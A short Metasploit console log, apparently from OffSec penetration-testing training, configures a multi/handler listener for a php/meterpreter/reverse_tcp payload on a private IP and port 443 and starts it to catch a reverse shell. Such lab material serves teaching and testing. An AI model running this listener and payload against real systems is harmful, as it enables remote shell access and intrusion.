 Metasploit tip: You can pivot connections over sessions
started with the ssh_login modules
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.45.154
LHOST ⇒ 192.168.45.154
msf6 exploit(multi/handler) > set LPORT 443
LPORT ⇒ 443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.45.154:443
OffSec Example